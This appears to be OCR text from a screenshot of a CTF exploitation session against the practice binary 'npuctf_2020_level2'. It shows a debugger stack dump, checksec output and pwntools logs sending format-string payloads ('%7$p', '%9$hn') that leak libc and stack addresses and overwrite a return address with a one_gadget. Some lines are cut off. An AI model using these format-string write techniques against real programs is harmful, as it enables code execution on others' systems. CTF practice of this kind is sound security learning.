 1d058dca0
stack 30
rbp rsp 0x7ffdfb241210 —▸ 0x55d19d3a2830 (__libc_csu_init) ◂— push r15
0x7ffdfb241218 —▸ 0x7f13cffbbfcb ◂— add byte ptr [rax], al
0x7ffdfb241220 ◂— 0x1
0x7ffdfb241228 —▸ 0x7ffdfb2412f8 —▸ 0x7ffdfb241218 —▸ 0x7f13cffbbfcb ◂
0x7ffdfb241230 ◂— 0x1d058dca0
0x7ffdfb241238 —▸ 0x55d19d3a279a (main) ◂— push rbp
0x7ffdfb241240 ◂— 0x0
0x7ffdfb241248 ◂— 0xfe9c9e33bbc9d3b7
0x7ffdfb241250 —▸ 0x55d19d3a2690 (_start) ◂— xor ebp, ebp
0x7ffdfb241258 —▸ 0x7ffdfb2412f0 ◂— 0x1
0x7ffdfb241260 ◂— 0x0
0x7ffdfb241270 ◂— 0xaac4520fcfe9d3b7
0x7ffdfb241278 ◂— 0xab183bb02459d3b7
0x7ffdfb241280 ◂— 0x0
0x7ffdfb241298 —▸ 0x7ffdfb241308 —▸ 0x7ffdfb24311e ◂— 0x52454d554e5f43
0x7ffdfb2412a0 —▸ 0x7f13d058f168 —▸ 0x55d19d3a2000 ◂— jg 0x55d19d3
0x7ffdfb2412a8 —▸ 0x7f13d037880b (_dl_init+139) ◂— jmp 0x7f13d03787
0x7ffdfb2412b0 ◂— 0x0
0x7ffdfb2412c0 —▸ 0x55d19d3a2690 (_start) ◂— xor ebp, ebp
0x7ffdfb2412c8 —▸ 0x7ffdfb2412f0 ◂— 0x1
0x7ffdfb2412d0 ◂— 0x0
0x7ffdfb2412d8 —▸ 0x55d19d3a26ba (_start+42) ◂— hlt
0x7ffdfb2412e0 —▸ 0x7ffdfb2412e8 ◂— 0x1c
0x7ffdfb2412e8 ◂— 0x1c
r13 0x7ffdfb2412f0 ◂— 0x1
0x7ffdfb2412f8 —▸ 0x7ffdfb241218 —▸ 0x7f13cffbbfcb ◂— add byte ptr [rax], al
giantbranch@ubuntu: ~/Desktop/BUUCTF/npuctf_20
File Edit View Search Terminal Help
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[DEBUG] Sent 0xb bytes:
'%7$p#%9$p@\n'
[DEBUG] Received 0x1f bytes:
'0x7f13cffbe840#0x7ffdfb2412f8@\n'
('__libc_start_main ---> ', '0x7f13cffbe759')
('retn_addr ---> ', '0x7ffdfb241218')
('libcbase ---> ', '0x7f13cff9cca9')
('onegadget ---> ', '0x7f13cffebfcb')
('hign_onegadget ---> ', '0xcffe')
('low_onegadget ---> ', '0xbfcb')
('hign_retn ---> ', '0x121a')
('low_retn ---> ', '0x1218')
[*] Paused (press any to continue)
[*] running in new terminal: /usr/bin/gdb -q "./n
[DEBUG] Launching a new terminal: ['/usr/bin/x-ter
in/gdb -q "./npuctf_2020_level2" 9490']
[-] Waiting for debugger: debugger exited! (maybe
race_scope)
[DEBUG] Sent 0x10 bytes:
'%4632c%9$hn....\n'
[DEBUG] Received 0x1000 bytes: